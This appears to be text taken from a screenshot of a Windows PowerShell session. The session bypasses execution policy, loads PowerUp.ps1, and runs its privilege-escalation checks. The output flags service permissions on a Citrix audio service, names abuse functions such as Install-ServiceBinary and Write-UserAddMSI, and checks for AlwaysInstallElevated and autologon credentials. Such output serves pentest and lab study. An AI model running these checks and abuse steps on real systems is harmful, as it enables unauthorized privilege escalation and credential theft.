 C:\Windows\System32\cmd.exe - powershell -ep bypass
PS C:\Users\awardel\Downloads> . .\PowerUp.ps1
PS C:\Users\awardel\Downloads> Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
ServiceName : CtxAudioSrv
Path : "C:\Program Files\Citrix\ICAService\CtxAudioS
ervice.exe" /service
ModifiableFile : C:\
ModifiableFilePermissions : AppendData/AddSubdirectory
ModifiableFileIdentityReference : NT AUTHORITY\Authenticated Users
StartName : NT AUTHORITY\LocalService
AbuseFunction : Install-ServiceBinary -Name 'CtxAudioSrv'
CanRestart : False
ServiceName : CtxAudioSrv
Path : "C:\Program Files\Citrix\ICAService\CtxAudioS
ervice.exe" /service
ModifiableFile : C:\
ModifiableFilePermissions : {GenericWrite, Delete, GenericExecute, Generi
cRead}
ModifiableFileIdentityReference : NT AUTHORITY\Authenticated Users
StartName : NT AUTHORITY\LocalService
AbuseFunction : Install-ServiceBinary -Name 'CtxAudioSrv'
CanRestart : False
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable DLL locations...
[*] Checking for AlwaysInstallElevated registry key...
AbuseFunction : Write-UserAddMSI
[*] Checking for Autologon credentials in registry...